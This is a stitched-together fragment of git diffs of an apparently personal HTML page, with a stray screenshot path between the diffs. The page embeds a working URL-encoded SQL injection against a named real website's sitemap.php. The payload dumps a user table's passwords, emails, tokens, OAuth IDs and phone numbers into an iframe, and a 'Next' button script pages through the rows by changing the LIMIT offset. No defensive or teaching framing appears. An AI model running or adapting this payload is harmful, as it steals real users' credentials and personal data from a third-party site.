%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+0%2c65536%29x%29%2c1%2c65537%29%29%29--+-DFKC"></iframe><br>
-    <input type="text" id="myText" value="3516">
-    <p id="demo"></p>
-    <button onclick="next2()"> Next </button>
-    <ul>
-        <li><a target="_blank" href="https://instagram.com/esone.s1"><i class="fab fa-instagram"></i></a></li>
-        <li><a target="_blank" href="https://github.com/esoneXon"><i class="fab fa-github"></i></a></li>
-        <li><a target="_blank" href="https://wa.me/+6281268204954"><i class="fab fa-whatsapp"></i></a></li>
-    </ul>
-</section>
-<script>
-    function next2() {
-        const result = Math.random().toString(36).substring(2, 6);
-        var n = document.getElementById("myText").value;
-        var nj = Number(n) + 3;
-        document.getElementById("frame1").src =
-            "https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+" +
-            nj + "%2c65536%29x%29%2c1%2c65537%29%29%29--+-" + result;
-        document.getElementById("myText").value = nj;
-    }
-</script>
 </body>
 
 </html>
==== commit 6cf6e825: "Add files via upload" ====
--- a/Tsting.html
+++ b/Tsting.html
@@ -44,7 +44,7 @@
     </header>
 
     <section class="main">
-        <iframe width="100%" height="700px" id="frame1" class="0"
+        <iframe width="100%" height="500px" id="frame1" class="0"
             src="https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+0%2c65536%29x%29%2c1%2c65537%29%29%29--+-DFKC"></iframe><br>
         <input type="text" id="myText" value="3516">
         <p id="demo"></p>
